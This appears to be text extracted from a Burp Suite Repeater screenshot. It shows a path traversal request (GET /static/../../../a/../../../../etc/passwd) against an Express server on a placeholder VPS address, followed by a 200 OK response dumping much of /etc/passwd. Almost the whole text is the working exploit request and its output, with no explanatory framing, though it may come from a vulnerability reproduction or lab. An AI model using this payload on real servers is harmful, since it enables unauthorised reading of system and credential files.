 Send Cancel < ▼ > ▼ Target: http://your-vps-ip:3000 ?
Request
Pretty Raw \n Actions
1 GET /static/../../../a/../../../../etc/passwd HTTP/1.1
2 Host: your-vps-ip:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/98.0.4758.102 Safari/537.36
4 Accept: */*
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
7 Connection: close
8
9
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Accept-Ranges: bytes
4 Cache-Control: public, max-age=0
5 Last-Modified: Wed, 13 Sep 2017 20:05:31 GMT
6 ETag: W/"4d4-15e7cd8b6f8"
7 Content-Type: application/octet-stream
8 Content-Length: 1236
9 Date: Mon, 28 Feb 2022 02:45:20 GMT
10 Connection: close
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
INSPECTOR